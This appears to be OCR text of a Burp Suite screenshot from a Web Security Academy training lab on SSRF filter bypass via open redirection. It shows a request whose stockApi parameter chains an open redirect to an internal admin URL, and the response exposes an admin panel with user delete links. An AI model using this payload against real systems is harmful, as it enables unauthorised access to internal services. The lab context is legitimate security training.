 Send
Cancel
Target: https://0a48001c046498edc078e0c900b10054.web-se
Request
Pretty Raw Hex Hackvertor \n
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a48001c046498edc078e0c900b10054.web-security
-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin:
https://0a48001c046498edc078e0c900b10054.web-security
-academy.net
11 Content-Length: 73
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=
/product/nextProduct%3fpath%3dhttp%3a//192.168.0.12%3
a8080/admin
Search...
0 matches
Response
Pretty Raw Hex Render Hackvertor \n
Web Sec
Academy
SSRF with filter
bypass via
open
redirection
vulnerability
LAB Not solved
Back to lab description
Home | Admin panel | My account
Users
carlos - Delete
wiener - Delete